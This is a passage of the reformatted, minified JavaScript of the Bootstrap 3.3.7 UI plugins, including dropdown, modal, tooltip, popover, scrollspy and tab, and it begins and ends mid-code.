            }, this)
          )
          .end();
      }),
      (d.prototype.addAriaAndCollapsedClass = function(a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c),
          b.toggleClass("collapsed", !c).attr("aria-expanded", c);
      });
    var e = a.fn.collapse;
    (a.fn.collapse = c),
      (a.fn.collapse.Constructor = d),
      (a.fn.collapse.noConflict = function() {
        return (a.fn.collapse = e), this;
      }),
      a(document).on(
        "click.bs.collapse.data-api",
        '[data-toggle="collapse"]',
        function(d) {
          var e = a(this);
          e.attr("data-target") || d.preventDefault();
          var f = b(e),
            g = f.data("bs.collapse"),
            h = g ? "toggle" : e.data();
          c.call(f, h);
        }
      );
  })(jQuery),
  +(function(a) {
    function b(b) {
      var c = b.attr("data-target");
      c ||
        ((c = b.attr("href")),
        (c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, "")));
      var d = c && a(c);
      return d && d.length ? d : b.parent();
    }
    function c(c) {
      (c && 3 === c.which) ||
        (a(e).remove(),
        a(f).each(function() {
          var d = a(this),
            e = b(d),
            f = { relatedTarget: this };
          e.hasClass("open") &&
            ((c &&
              "click" == c.type &&
              /input|textarea/i.test(c.target.tagName) &&
              a.contains(e[0], c.target)) ||
              (e.trigger((c = a.Event("hide.bs.dropdown", f))),
              c.isDefaultPrevented() ||
                (d.attr("aria-expanded", "false"),
                e
                  .removeClass("open")
                  .trigger(a.Event("hidden.bs.dropdown", f)))));
        }));
    }
    function d(b) {
      return this.each(function() {
        var c = a(this),
          d = c.data("bs.dropdown");
        d || c.data("bs.dropdown", (d = new g(this))),
          "string" == typeof b && d[b].call(c);
      });
    }
    var e = ".dropdown-backdrop",
      f = '[data-toggle="dropdown"]',
      g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle);
      };
    (g.VERSION = "3.3.7"),
      (g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
          var f = b(e),
            g = f.hasClass("open");
          if ((c(), !g)) {
            "ontouchstart" in document.documentElement &&
              !f.closest(".navbar-nav").length &&
              a(document.createElement("div"))
                .addClass("dropdown-backdrop")
                .insertAfter(a(this))
                .on("click", c);
            var h = { relatedTarget: this };
            if (
              (f.trigger((d = a.Event("show.bs.dropdown", h))),
              d.isDefaultPrevented())
            ) {
              return;
            }
            e.trigger("focus").attr("aria-expanded", "true"),
              f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h));
          }
          return !1;
        }
      }),
      (g.prototype.keydown = function(c) {
        if (
          /(38|40|27|32)/.test(c.which) &&
          !/input|textarea/i.test(c.target.tagName)
        ) {
          var d = a(this);
          if (
            (c.preventDefault(),
            c.stopPropagation(),
            !d.is(".disabled, :disabled"))
          ) {
            var e = b(d),
              g = e.hasClass("open");
            if ((!g && 27 != c.which) || (g && 27 == c.which)) {
              return (
                27 == c.which && e.find(f).trigger("focus"), d.trigger("click")
              );
            }
            var h = " li:not(.disabled):visible a",
              i = e.find(".dropdown-menu" + h);
            if (i.length) {
              var j = i.index(c.target);
              38 == c.which && j > 0 && j--,
                40 == c.which && j < i.length - 1 && j++,
                ~j || (j = 0),
                i.eq(j).trigger("focus");
            }
          }
        }
      });
    var h = a.fn.dropdown;
    (a.fn.dropdown = d),
      (a.fn.dropdown.Constructor = g),
      (a.fn.dropdown.noConflict = function() {
        return (a.fn.dropdown = h), this;
      }),
      a(document)
        .on("click.bs.dropdown.data-api", c)
        .on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
          a.stopPropagation();
        })
        .on("click.bs.dropdown.data-api", f, g.prototype.toggle)
        .on("keydown.bs.dropdown.data-api", f, g.prototype.keydown)
        .on(
          "keydown.bs.dropdown.data-api",
          ".dropdown-menu",
          g.prototype.keydown
        );
  })(jQuery),
  +(function(a) {
    function b(b, d) {
      return this.each(function() {
        var e = a(this),
          f = e.data("bs.modal"),
          g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
        f || e.data("bs.modal", (f = new c(this, g))),
          "string" == typeof b ? f[b](d) : g.show && f.show(d);
      });
    }
    var c = function(b, c) {
      (this.options = c),
        (this.$body = a(document.body)),
        (this.$element = a(b)),
        (this.$dialog = this.$element.find(".modal-dialog")),
        (this.$backdrop = null),
        (this.isShown = null),
        (this.originalBodyPad = null),
        (this.scrollbarWidth = 0),
        (this.ignoreBackdropClick = !1),
        this.options.remote &&
          this.$element.find(".modal-content").load(
            this.options.remote,
            a.proxy(function() {
              this.$element.trigger("loaded.bs.modal");
            }, this)
          );
    };
    (c.VERSION = "3.3.7"),
      (c.TRANSITION_DURATION = 300),
      (c.BACKDROP_TRANSITION_DURATION = 150),
      (c.DEFAULTS = { backdrop: !0, keyboard: !0, show: !0 }),
      (c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a);
      }),
      (c.prototype.show = function(b) {
        var d = this,
          e = a.Event("show.bs.modal", { relatedTarget: b });
        this.$element.trigger(e),
          this.isShown ||
            e.isDefaultPrevented() ||
            ((this.isShown = !0),
            this.checkScrollbar(),
            this.setScrollbar(),
            this.$body.addClass("modal-open"),
            this.escape(),
            this.resize(),
            this.$element.on(
              "click.dismiss.bs.modal",
              '[data-dismiss="modal"]',
              a.proxy(this.hide, this)
            ),
            this.$dialog.on("mousedown.dismiss.bs.modal", function() {
              d.$element.one("mouseup.dismiss.bs.modal", function(b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0);
              });
            }),
            this.backdrop(function() {
              var e = a.support.transition && d.$element.hasClass("fade");
              d.$element.parent().length || d.$element.appendTo(d.$body),
                d.$element.show().scrollTop(0),
                d.adjustDialog(),
                e && d.$element[0].offsetWidth,
                d.$element.addClass("in"),
                d.enforceFocus();
              var f = a.Event("shown.bs.modal", { relatedTarget: b });
              e
                ? d.$dialog
                    .one("bsTransitionEnd", function() {
                      d.$element.trigger("focus").trigger(f);
                    })
                    .emulateTransitionEnd(c.TRANSITION_DURATION)
                : d.$element.trigger("focus").trigger(f);
            }));
      }),
      (c.prototype.hide = function(b) {
        b && b.preventDefault(),
          (b = a.Event("hide.bs.modal")),
          this.$element.trigger(b),
          this.isShown &&
            !b.isDefaultPrevented() &&
            ((this.isShown = !1),
            this.escape(),
            this.resize(),
            a(document).off("focusin.bs.modal"),
            this.$element
              .removeClass("in")
              .off("click.dismiss.bs.modal")
              .off("mouseup.dismiss.bs.modal"),
            this.$dialog.off("mousedown.dismiss.bs.modal"),
            a.support.transition && this.$element.hasClass("fade")
              ? this.$element
                  .one("bsTransitionEnd", a.proxy(this.hideModal, this))
                  .emulateTransitionEnd(c.TRANSITION_DURATION)
              : this.hideModal());
      }),
      (c.prototype.enforceFocus = function() {
        a(document)
          .off("focusin.bs.modal")
          .on(
            "focusin.bs.modal",
            a.proxy(function(a) {
              document === a.target ||
                this.$element[0] === a.target ||
                this.$element.has(a.target).length ||
                this.$element.trigger("focus");
            }, this)
          );
      }),
      (c.prototype.escape = function() {
        this.isShown && this.options.keyboard
          ? this.$element.on(
              "keydown.dismiss.bs.modal",
              a.proxy(function(a) {
                27 == a.which && this.hide();
              }, this)
            )
          : this.isShown || this.$element.off("keydown.dismiss.bs.modal");
      }),
      (c.prototype.resize = function() {
        this.isShown
          ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this))
          : a(window).off("resize.bs.modal");
      }),
      (c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
          this.backdrop(function() {
            a.$body.removeClass("modal-open"),
              a.resetAdjustments(),
              a.resetScrollbar(),
              a.$element.trigger("hidden.bs.modal");
          });
      }),
      (c.prototype.removeBackdrop = function() {
        this.$backdrop && this.$backdrop.remove(), (this.$backdrop = null);
      }),
      (c.prototype.backdrop = function(b) {
        var d = this,
          e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
          var f = a.support.transition && e;
          if (
            ((this.$backdrop = a(document.createElement("div"))
              .addClass("modal-backdrop " + e)
              .appendTo(this.$body)),
            this.$element.on(
              "click.dismiss.bs.modal",
              a.proxy(function(a) {
                return this.ignoreBackdropClick
                  ? void (this.ignoreBackdropClick = !1)
                  : void (
                      a.target === a.currentTarget &&
                      ("static" == this.options.backdrop
                        ? this.$element[0].focus()
                        : this.hide())
                    );
              }, this)
            ),
            f && this.$backdrop[0].offsetWidth,
            this.$backdrop.addClass("in"),
            !b)
          ) {
            return;
          }
          f
            ? this.$backdrop
                .one("bsTransitionEnd", b)
                .emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION)
            : b();
        } else {
          if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var g = function() {
              d.removeBackdrop(), b && b();
            };
            a.support.transition && this.$element.hasClass("fade")
              ? this.$backdrop
                  .one("bsTransitionEnd", g)
                  .emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION)
              : g();
          } else {
            b && b();
          }
        }
      }),
      (c.prototype.handleUpdate = function() {
        this.adjustDialog();
      }),
      (c.prototype.adjustDialog = function() {
        var a =
          this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
          paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
          paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        });
      }),
      (c.prototype.resetAdjustments = function() {
        this.$element.css({ paddingLeft: "", paddingRight: "" });
      }),
      (c.prototype.checkScrollbar = function() {
        var a = window.innerWidth;
        if (!a) {
          var b = document.documentElement.getBoundingClientRect();
          a = b.right - Math.abs(b.left);
        }
        (this.bodyIsOverflowing = document.body.clientWidth < a),
          (this.scrollbarWidth = this.measureScrollbar());
      }),
      (c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        (this.originalBodyPad = document.body.style.paddingRight || ""),
          this.bodyIsOverflowing &&
            this.$body.css("padding-right", a + this.scrollbarWidth);
      }),
      (c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", this.originalBodyPad);
      }),
      (c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        (a.className = "modal-scrollbar-measure"), this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a), b;
      });
    var d = a.fn.modal;
    (a.fn.modal = b),
      (a.fn.modal.Constructor = c),
      (a.fn.modal.noConflict = function() {
        return (a.fn.modal = d), this;
      }),
      a(document).on(
        "click.bs.modal.data-api",
        '[data-toggle="modal"]',
        function(c) {
          var d = a(this),
            e = d.attr("href"),
            f = a(
              d.attr("data-target") || (e && e.replace(/.*(?=#[^\s]+$)/, ""))
            ),
            g = f.data("bs.modal")
              ? "toggle"
              : a.extend({ remote: !/#/.test(e) && e }, f.data(), d.data());
          d.is("a") && c.preventDefault(),
            f.one("show.bs.modal", function(a) {
              a.isDefaultPrevented() ||
                f.one("hidden.bs.modal", function() {
                  d.is(":visible") && d.trigger("focus");
                });
            }),
            b.call(f, g, this);
        }
      );
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.tooltip"),
          f = "object" == typeof b && b;
        (!e && /destroy|hide/.test(b)) ||
          (e || d.data("bs.tooltip", (e = new c(this, f))),
          "string" == typeof b && e[b]());
      });
    }
    var c = function(a, b) {
      (this.type = null),
        (this.options = null),
        (this.enabled = null),
        (this.timeout = null),
        (this.hoverState = null),
        (this.$element = null),
        (this.inState = null),
        this.init("tooltip", a, b);
    };
    (c.VERSION = "3.3.7"),
      (c.TRANSITION_DURATION = 150),
      (c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template:
          '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: { selector: "body", padding: 0 }
      }),
      (c.prototype.init = function(b, c, d) {
        if (
          ((this.enabled = !0),
          (this.type = b),
          (this.$element = a(c)),
          (this.options = this.getOptions(d)),
          (this.$viewport =
            this.options.viewport &&
            a(
              a.isFunction(this.options.viewport)
                ? this.options.viewport.call(this, this.$element)
                : this.options.viewport.selector || this.options.viewport
            )),
          (this.inState = { click: !1, hover: !1, focus: !1 }),
          this.$element[0] instanceof document.constructor &&
            !this.options.selector)
        ) {
          throw new Error(
            "`selector` option must be specified when initializing " +
              this.type +
              " on the window.document object!"
          );
        }
        for (var e = this.options.trigger.split(" "), f = e.length; f--; ) {
          var g = e[f];
          if ("click" == g) {
            this.$element.on(
              "click." + this.type,
              this.options.selector,
              a.proxy(this.toggle, this)
            );
          } else {
            if ("manual" != g) {
              var h = "hover" == g ? "mouseenter" : "focusin",
                i = "hover" == g ? "mouseleave" : "focusout";
              this.$element.on(
                h + "." + this.type,
                this.options.selector,
                a.proxy(this.enter, this)
              ),
                this.$element.on(
                  i + "." + this.type,
                  this.options.selector,
                  a.proxy(this.leave, this)
                );
            }
          }
        }
        this.options.selector
          ? (this._options = a.extend({}, this.options, {
              trigger: "manual",
              selector: ""
            }))
          : this.fixTitle();
      }),
      (c.prototype.getDefaults = function() {
        return c.DEFAULTS;
      }),
      (c.prototype.getOptions = function(b) {
        return (
          (b = a.extend({}, this.getDefaults(), this.$element.data(), b)),
          b.delay &&
            "number" == typeof b.delay &&
            (b.delay = { show: b.delay, hide: b.delay }),
          b
        );
      }),
      (c.prototype.getDelegateOptions = function() {
        var b = {},
          c = this.getDefaults();
        return (
          this._options &&
            a.each(this._options, function(a, d) {
              c[a] != d && (b[a] = d);
            }),
          b
        );
      }),
      (c.prototype.enter = function(b) {
        var c =
          b instanceof this.constructor
            ? b
            : a(b.currentTarget).data("bs." + this.type);
        return (
          c ||
            ((c = new this.constructor(
              b.currentTarget,
              this.getDelegateOptions()
            )),
            a(b.currentTarget).data("bs." + this.type, c)),
          b instanceof a.Event &&
            (c.inState["focusin" == b.type ? "focus" : "hover"] = !0),
          c.tip().hasClass("in") || "in" == c.hoverState
            ? void (c.hoverState = "in")
            : (clearTimeout(c.timeout),
              (c.hoverState = "in"),
              c.options.delay && c.options.delay.show
                ? void (c.timeout = setTimeout(function() {
                    "in" == c.hoverState && c.show();
                  }, c.options.delay.show))
                : c.show())
        );
      }),
      (c.prototype.isInStateTrue = function() {
        for (var a in this.inState) {
          if (this.inState[a]) {
            return !0;
          }
        }
        return !1;
      }),
      (c.prototype.leave = function(b) {
        var c =
          b instanceof this.constructor
            ? b
            : a(b.currentTarget).data("bs." + this.type);
        if (
          (c ||
            ((c = new this.constructor(
              b.currentTarget,
              this.getDelegateOptions()
            )),
            a(b.currentTarget).data("bs." + this.type, c)),
          b instanceof a.Event &&
            (c.inState["focusout" == b.type ? "focus" : "hover"] = !1),
          !c.isInStateTrue())
        ) {
          return (
            clearTimeout(c.timeout),
            (c.hoverState = "out"),
            c.options.delay && c.options.delay.hide
              ? void (c.timeout = setTimeout(function() {
                  "out" == c.hoverState && c.hide();
                }, c.options.delay.hide))
              : c.hide()
          );
        }
      }),
      (c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
          this.$element.trigger(b);
          var d = a.contains(
            this.$element[0].ownerDocument.documentElement,
            this.$element[0]
          );
          if (b.isDefaultPrevented() || !d) {
            return;
          }
          var e = this,
            f = this.tip(),
            g = this.getUID(this.type);
          this.setContent(),
            f.attr("id", g),
            this.$element.attr("aria-describedby", g),
            this.options.animation && f.addClass("fade");
          var h =
              "function" == typeof this.options.placement
                ? this.options.placement.call(this, f[0], this.$element[0])
                : this.options.placement,
            i = /\s?auto?\s?/i,
            j = i.test(h);
          j && (h = h.replace(i, "") || "top"),
            f
              .detach()
              .css({ top: 0, left: 0, display: "block" })
              .addClass(h)
              .data("bs." + this.type, this),
            this.options.container
              ? f.appendTo(this.options.container)
              : f.insertAfter(this.$element),
            this.$element.trigger("inserted.bs." + this.type);
          var k = this.getPosition(),
            l = f[0].offsetWidth,
            m = f[0].offsetHeight;
          if (j) {
            var n = h,
              o = this.getPosition(this.$viewport);
            (h =
              "bottom" == h && k.bottom + m > o.bottom
                ? "top"
                : "top" == h && k.top - m < o.top
                  ? "bottom"
                  : "right" == h && k.right + l > o.width
                    ? "left"
                    : "left" == h && k.left - l < o.left ? "right" : h),
              f.removeClass(n).addClass(h);
          }
          var p = this.getCalculatedOffset(h, k, l, m);
          this.applyPlacement(p, h);
          var q = function() {
            var a = e.hoverState;
            e.$element.trigger("shown.bs." + e.type),
              (e.hoverState = null),
              "out" == a && e.leave(e);
          };
          a.support.transition && this.$tip.hasClass("fade")
            ? f
                .one("bsTransitionEnd", q)
                .emulateTransitionEnd(c.TRANSITION_DURATION)
            : q();
        }
      }),
      (c.prototype.applyPlacement = function(b, c) {
        var d = this.tip(),
          e = d[0].offsetWidth,
          f = d[0].offsetHeight,
          g = parseInt(d.css("margin-top"), 10),
          h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
          isNaN(h) && (h = 0),
          (b.top += g),
          (b.left += h),
          a.offset.setOffset(
            d[0],
            a.extend(
              {
                using: function(a) {
                  d.css({ top: Math.round(a.top), left: Math.round(a.left) });
                }
              },
              b
            ),
            0
          ),
          d.addClass("in");
        var i = d[0].offsetWidth,
          j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? (b.left += k.left) : (b.top += k.top);
        var l = /top|bottom/.test(c),
          m = l ? 2 * k.left - e + i : 2 * k.top - f + j,
          n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b), this.replaceArrow(m, d[0][n], l);
      }),
      (c.prototype.replaceArrow = function(a, b, c) {
        this.arrow()
          .css(c ? "left" : "top", 50 * (1 - a / b) + "%")
          .css(c ? "top" : "left", "");
      }),
      (c.prototype.setContent = function() {
        var a = this.tip(),
          b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b),
          a.removeClass("fade in top bottom left right");
      }),
      (c.prototype.hide = function(b) {
        function d() {
          "in" != e.hoverState && f.detach(),
            e.$element &&
              e.$element
                .removeAttr("aria-describedby")
                .trigger("hidden.bs." + e.type),
            b && b();
        }
        var e = this,
          f = a(this.$tip),
          g = a.Event("hide.bs." + this.type);
        if ((this.$element.trigger(g), !g.isDefaultPrevented())) {
          return (
            f.removeClass("in"),
            a.support.transition && f.hasClass("fade")
              ? f
                  .one("bsTransitionEnd", d)
                  .emulateTransitionEnd(c.TRANSITION_DURATION)
              : d(),
            (this.hoverState = null),
            this
          );
        }
      }),
      (c.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) &&
          a
            .attr("data-original-title", a.attr("title") || "")
            .attr("title", "");
      }),
      (c.prototype.hasContent = function() {
        return this.getTitle();
      }),
      (c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0],
          d = "BODY" == c.tagName,
          e = c.getBoundingClientRect();
        null == e.width &&
          (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
          }));
        var f = window.SVGElement && c instanceof window.SVGElement,
          g = d ? { top: 0, left: 0 } : f ? null : b.offset(),
          h = {
            scroll: d
              ? document.documentElement.scrollTop || document.body.scrollTop
              : b.scrollTop()
          },
          i = d
            ? { width: a(window).width(), height: a(window).height() }
            : null;
        return a.extend({}, e, h, i, g);
      }),
      (c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a
          ? { top: b.top + b.height, left: b.left + b.width / 2 - c / 2 }
          : "top" == a
            ? { top: b.top - d, left: b.left + b.width / 2 - c / 2 }
            : "left" == a
              ? { top: b.top + b.height / 2 - d / 2, left: b.left - c }
              : { top: b.top + b.height / 2 - d / 2, left: b.left + b.width };
      }),
      (c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = { top: 0, left: 0 };
        if (!this.$viewport) {
          return e;
        }
        var f = (this.options.viewport && this.options.viewport.padding) || 0,
          g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
          var h = b.top - f - g.scroll,
            i = b.top + f - g.scroll + d;
          h < g.top
            ? (e.top = g.top - h)
            : i > g.top + g.height && (e.top = g.top + g.height - i);
        } else {
          var j = b.left - f,
            k = b.left + f + c;
          j < g.left
            ? (e.left = g.left - j)
            : k > g.right && (e.left = g.left + g.width - k);
        }
        return e;
      }),
      (c.prototype.getTitle = function() {
        var a,
          b = this.$element,
          c = this.options;
        return (a =
          b.attr("data-original-title") ||
          ("function" == typeof c.title ? c.title.call(b[0]) : c.title));
      }),
      (c.prototype.getUID = function(a) {
        do {
          a += ~~(1000000 * Math.random());
        } while (document.getElementById(a));
        return a;
      }),
      (c.prototype.tip = function() {
        if (
          !this.$tip &&
          ((this.$tip = a(this.options.template)), 1 != this.$tip.length)
        ) {
          throw new Error(
            this.type +
              " `template` option must consist of exactly 1 top-level element!"
          );
        }
        return this.$tip;
      }),
      (c.prototype.arrow = function() {
        return (this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow"));
      }),
      (c.prototype.enable = function() {
        this.enabled = !0;
      }),
      (c.prototype.disable = function() {
        this.enabled = !1;
      }),
      (c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled;
      }),
      (c.prototype.toggle = function(b) {
        var c = this;
        b &&
          ((c = a(b.currentTarget).data("bs." + this.type)),
          c ||
            ((c = new this.constructor(
              b.currentTarget,
              this.getDelegateOptions()
            )),
            a(b.currentTarget).data("bs." + this.type, c))),
          b
            ? ((c.inState.click = !c.inState.click),
              c.isInStateTrue() ? c.enter(c) : c.leave(c))
            : c.tip().hasClass("in") ? c.leave(c) : c.enter(c);
      }),
      (c.prototype.destroy = function() {
        var a = this;
        clearTimeout(this.timeout),
          this.hide(function() {
            a.$element.off("." + a.type).removeData("bs." + a.type),
              a.$tip && a.$tip.detach(),
              (a.$tip = null),
              (a.$arrow = null),
              (a.$viewport = null),
              (a.$element = null);
          });
      });
    var d = a.fn.tooltip;
    (a.fn.tooltip = b),
      (a.fn.tooltip.Constructor = c),
      (a.fn.tooltip.noConflict = function() {
        return (a.fn.tooltip = d), this;
      });
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.popover"),
          f = "object" == typeof b && b;
        (!e && /destroy|hide/.test(b)) ||
          (e || d.data("bs.popover", (e = new c(this, f))),
          "string" == typeof b && e[b]());
      });
    }
    var c = function(a, b) {
      this.init("popover", a, b);
    };
    if (!a.fn.tooltip) {
      throw new Error("Popover requires tooltip.js");
    }
    (c.VERSION = "3.3.7"),
      (c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template:
          '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
      })),
      (c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype)),
      (c.prototype.constructor = c),
      (c.prototype.getDefaults = function() {
        return c.DEFAULTS;
      }),
      (c.prototype.setContent = function() {
        var a = this.tip(),
          b = this.getTitle(),
          c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b),
          a
            .find(".popover-content")
            .children()
            .detach()
            .end()
            [
              this.options.html
                ? "string" == typeof c ? "html" : "append"
                : "text"
            ](c),
          a.removeClass("fade top bottom left right in"),
          a.find(".popover-title").html() || a.find(".popover-title").hide();
      }),
      (c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent();
      }),
      (c.prototype.getContent = function() {
        var a = this.$element,
          b = this.options;
        return (
          a.attr("data-content") ||
          ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
        );
      }),
      (c.prototype.arrow = function() {
        return (this.$arrow = this.$arrow || this.tip().find(".arrow"));
      });
    var d = a.fn.popover;
    (a.fn.popover = b),
      (a.fn.popover.Constructor = c),
      (a.fn.popover.noConflict = function() {
        return (a.fn.popover = d), this;
      });
  })(jQuery),
  +(function(a) {
    function b(c, d) {
      (this.$body = a(document.body)),
        (this.$scrollElement = a(a(c).is(document.body) ? window : c)),
        (this.options = a.extend({}, b.DEFAULTS, d)),
        (this.selector = (this.options.target || "") + " .nav li > a"),
        (this.offsets = []),
        (this.targets = []),
        (this.activeTarget = null),
        (this.scrollHeight = 0),
        this.$scrollElement.on(
          "scroll.bs.scrollspy",
          a.proxy(this.process, this)
        ),
        this.refresh(),
        this.process();
    }
    function c(c) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.scrollspy"),
          f = "object" == typeof c && c;
        e || d.data("bs.scrollspy", (e = new b(this, f))),
          "string" == typeof c && e[c]();
      });
    }
    (b.VERSION = "3.3.7"),
      (b.DEFAULTS = { offset: 10 }),
      (b.prototype.getScrollHeight = function() {
        return (
          this.$scrollElement[0].scrollHeight ||
          Math.max(
            this.$body[0].scrollHeight,
            document.documentElement.scrollHeight
          )
        );
      }),
      (b.prototype.refresh = function() {
        var b = this,
          c = "offset",
          d = 0;
        (this.offsets = []),
          (this.targets = []),
          (this.scrollHeight = this.getScrollHeight()),
          a.isWindow(this.$scrollElement[0]) ||
            ((c = "position"), (d = this.$scrollElement.scrollTop())),
          this.$body
            .find(this.selector)
            .map(function() {
              var b = a(this),
                e = b.data("target") || b.attr("href"),
                f = /^#./.test(e) && a(e);
              return (
                (f && f.length && f.is(":visible") && [[f[c]().top + d, e]]) ||
                null
              );
            })
            .sort(function(a, b) {
              return a[0] - b[0];
            })
            .each(function() {
              b.offsets.push(this[0]), b.targets.push(this[1]);
            });
      }),
      (b.prototype.process = function() {
        var a,
          b = this.$scrollElement.scrollTop() + this.options.offset,
          c = this.getScrollHeight(),
          d = this.options.offset + c - this.$scrollElement.height(),
          e = this.offsets,
          f = this.targets,
          g = this.activeTarget;
        if ((this.scrollHeight != c && this.refresh(), b >= d)) {
          return g != (a = f[f.length - 1]) && this.activate(a);
        }
        if (g && b < e[0]) {
          return (this.activeTarget = null), this.clear();
        }
        for (a = e.length; a--; ) {
          g != f[a] &&
            b >= e[a] &&
            (void 0 === e[a + 1] || b < e[a + 1]) &&
            this.activate(f[a]);
        }
      }),
      (b.prototype.activate = function(b) {
        (this.activeTarget = b), this.clear();
        var c =
            this.selector +
            '[data-target="' +
            b +
            '"],' +
            this.selector +
            '[href="' +
            b +
            '"]',
          d = a(c)
            .parents("li")
            .addClass("active");
        d.parent(".dropdown-menu").length &&
          (d = d.closest("li.dropdown").addClass("active")),
          d.trigger("activate.bs.scrollspy");
      }),
      (b.prototype.clear = function() {
        a(this.selector)
          .parentsUntil(this.options.target, ".active")
          .removeClass("active");
      });
    var d = a.fn.scrollspy;
    (a.fn.scrollspy = c),
      (a.fn.scrollspy.Constructor = b),
      (a.fn.scrollspy.noConflict = function() {
        return (a.fn.scrollspy = d), this;
      }),
      a(window).on("load.bs.scrollspy.data-api", function() {
        a('[data-spy="scroll"]').each(function() {
          var b = a(this);
          c.call(b, b.data());
        });
      });
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.tab");
        e || d.data("bs.tab", (e = new c(this))),
          "string" == typeof b && e[b]();
      });
    }
    var c = function(b) {
      this.element = a(b);
    };
    (c.VERSION = "3.3.7"),
      (c.TRANSITION_DURATION = 150),
      (c.prototype.show = function() {
        var b = this.element,
          c = b.closest("ul:not(.dropdown-menu)"),
          d = b.data("target");
        if (
          (d ||
            ((d = b.attr("href")), (d = d && d.replace(/.*(?=#[^\s]*$)/, ""))),
          !b.parent("li").hasClass("active"))
        ) {
          var e = c.find(".active:last a"),
            f = a.Event("hide.bs.tab", { relatedTarget: b[0] }),
            g = a.Event("show.bs.tab", { relatedTarget: e[0] });
          if (
            (e.trigger(f),
            b.trigger(g),
            !g.isDefaultPrevented() && !f.isDefaultPrevented())
          ) {
            var h = a(d);
            this.activate(b.closest("li"), c),
              this.activate(h, h.parent(), function() {
                e.trigger({ type: "hidden.bs.tab", relatedTarget: b[0] }),
                  b.trigger({ type: "shown.bs.tab", relatedTarget: e[0] });
              });
          }
        }
      }),
      (c.prototype.activate = function(b, d, e) {
        function f() {
          g
            .removeClass("active")
            .find("> .dropdown-menu > .active")
            .removeClass("active")
            .end()
            .find('[data-toggle="tab"]')
            .attr("aria-expanded", !1),
            b
              .addClass("active")
              .find('[data-toggle="tab"]')
              .attr("aria-expanded", !0),
            h ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu").length &&
              b
                .closest("li.dropdown")
                .addClass("active")
                .end()
                .find('[data-toggle="tab"]')
                .attr("aria-expanded", !0),
            e && e();
        }
        var g = d.find("> .active"),
          h =
            e &&
            a.support.transition &&
            ((g.length && g.hasClass("fade")) || !!d.find("> .fade").length);
        g.length && h
          ? g
              .one("bsTransitionEnd", f)
              .emulateTransitionEnd(c.TRANSITION_DURATION)
          : f(),
          g.removeClass("in");
      });
    var d = a.fn.tab;
    (a.fn.tab = b),
      (a.fn.tab.Constructor = c),
      (a.fn.tab.noConflict = function() {
        return (a.fn.tab = d), this;
      });
    var e = function(c) {
      c.preventDefault(), b.call(a(this), "show");
    };
    a(document)
      .on("click.bs.tab.data-api", '[data-toggle="tab"]', e)
      .on("click.bs.tab.data-api", '[data-toggle="pill"]', e);
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.affix"),
          f = "object" == typeof b && b;
        e || d.data("bs.affix", (e = new c(this, f))),
          "string" == typeof b && e[b]();
      });
    }
    var c = function(b, d) {
      (this.options = a.extend({}, c.DEFAULTS, d)),
        (this.$target = a(this.options.target)
          .on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this))
          .on(
            "click.bs.affix.data-api",
            a.proxy(this.checkPositionWithEventLoop, this)
          )),
